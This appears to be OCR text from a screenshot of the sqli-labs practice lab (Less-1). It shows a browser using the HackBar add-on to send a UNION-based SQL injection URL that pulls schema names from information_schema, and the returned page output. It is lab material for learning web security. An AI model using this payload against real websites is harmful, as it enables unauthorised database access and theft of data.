 Vulnerability: SQL Injection :
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:information_schema
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select 1, (select schema_name from
information_schema.schemata limit 0,1),3 %23
Post data Referer User Agent Cookies Clear All